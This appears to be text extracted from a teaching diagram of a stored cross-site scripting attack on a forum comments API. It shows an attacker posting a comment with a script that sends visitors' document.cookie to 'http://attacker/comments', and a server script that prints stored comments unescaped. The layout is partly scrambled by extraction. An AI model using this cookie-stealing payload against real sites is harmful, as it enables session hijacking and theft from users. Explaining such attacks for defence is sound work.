 Attacker
Attacker's Browser
Attacker's Server
1
POST http://api.website.com/forum/comments
Injects Script
<script>window.location='http://attacker/com
ments?cookie='+document.cookie</script>
Website
Website's Database
latestComment:
<script>window.location='http://attacker/comments?
cookie='+document.cookie</script>
Website's Response Script
print "<html>"
print "Latest comments:"
print database.latestComments
print ""</html>"
2
GET http://api.website.com/forum/comments
GET
http://attacker/comments?cookie=sensitive-data
4
3
200 OK
latestComment:
<script>window.location='http://attacker/comments?cookie='+
document.cookie</script>
Victim's Browser
Website's Response to Victim
<html>
Latest comments:
print "Latest comments:"
<script>window.location='http://attacker/comments?
cookie='+document.cookie</script>
</html>